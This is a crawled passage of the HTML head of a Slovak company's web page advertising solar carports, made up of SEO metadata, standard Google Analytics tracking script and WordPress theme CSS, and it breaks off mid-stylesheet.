

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecohit.sk/solarne-carporty/
body_size: 174561
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Solárne carporty - Ecohit.sk</title>
	<link rel="canonical" href="https://ecohit.sk/solarne-carporty/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solárne carporty - Ecohit.sk" />
	<meta property="og:description" content="+421 911 626 452 info@ecohit.sk Rezervujte si konzultáciu zadarmo Facebook-f Instagram Youtube PRÍSTREŠKY (NIELEN) PRE ELEKTROMOBILY &#8211; CARPORTY. AKCIA UŽ OD 3 500,-! Cena 3 500,- obsahuje kompletný oceľový prístrešok, vrátane strechy z trapézového plechu. Je bez DPH, dopravy, montáže a bez fotovoltiky. Pre viac informácií nás s dôverou kontaktujte. CENOVÁ PONUKA DREVENÝ CARPORTHLINÍKOVÝ CARPORTOCEĽOVÝ ... Čítať ďalej" />
	<meta property="og:url" content="https://ecohit.sk/solarne-carporty/" />
	<meta property="og:site_name" content="Ecohit.sk" />
	<meta property="article:modified_time" content="2025-02-16T12:50:44+00:00" />
	<meta property="og:image" content="https://ecohit.sk/wp-content/uploads/elementor/thumbs/Transparent-File-01c-qe4o36alslrd5ypadoa6t2yo20ro12xsmg4dpp8wku.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Predpokladaný čas čítania" />
	<meta name="twitter:data1" content="10 minút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecohit.sk/solarne-carporty/","url":"https://ecohit.sk/solarne-carporty/","name":"Solárne carporty - Ecohit.sk","isPartOf":{"@id":"https://ecohit.sk/#website"},"primaryImageOfPage":{"@id":"https://ecohit.sk/solarne-carporty/#primaryimage"},"image":{"@id":"https://ecohit.sk/solarne-carporty/#primaryimage"},"thumbnailUrl":"https://ecohit.sk/wp-content/uploads/elementor/thumbs/Transparent-File-01c-qe4o36alslrd5ypadoa6t2yo20ro12xsmg4dpp8wku.png","datePublished":"2022-02-23T11:24:30+00:00","dateModified":"2025-02-16T12:50:44+00:00","breadcrumb":{"@id":"https://ecohit.sk/solarne-carporty/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://ecohit.sk/solarne-carporty/"]}]},{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://ecohit.sk/solarne-carporty/#primaryimage","url":"https://ecohit.sk/wp-content/uploads/elementor/thumbs/Transparent-File-01c-qe4o36alslrd5ypadoa6t2yo20ro12xsmg4dpp8wku.png","contentUrl":"https://ecohit.sk/wp-content/uploads/elementor/thumbs/Transparent-File-01c-qe4o36alslrd5ypadoa6t2yo20ro12xsmg4dpp8wku.png"},{"@type":"BreadcrumbList","@id":"https://ecohit.sk/solarne-carporty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domovská stránka","item":"https://ecohit.sk/"},{"@type":"ListItem","position":2,"name":"Solárne carporty"}]},{"@type":"WebSite","@id":"https://ecohit.sk/#website","url":"https://ecohit.sk/","name":"Ecohit.sk","description":"Solárne riešenia","publisher":{"@id":"https://ecohit.sk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecohit.sk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://ecohit.sk/#organization","name":"Ecohit.sk","url":"https://ecohit.sk/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://ecohit.sk/#/schema/logo/image/","url":"https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_logo_250x200.jpg","contentUrl":"https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_logo_250x200.jpg","width":250,"height":193,"caption":"Ecohit.sk"},"image":{"@id":"https://ecohit.sk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ecohit.sk &raquo;" href="https://ecohit.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ecohit.sk &raquo;" href="https://ecohit.sk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecohit.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecohit.sk%2Fsolarne-carporty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecohit.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecohit.sk%2Fsolarne-carporty%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-09DFSS2E2F"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ecohit.sk\/solarne-carporty\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-09DFSS2E2F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayerPYS = window.dataLayerPYS || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-09DFSS2E2F', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://ecohit.sk/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ecohit.sk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.site-header {display:none}#site-navigation,.navigation-clone, #mobile-header {display:none !important}#secondary-navigation {display:none}
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:110px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 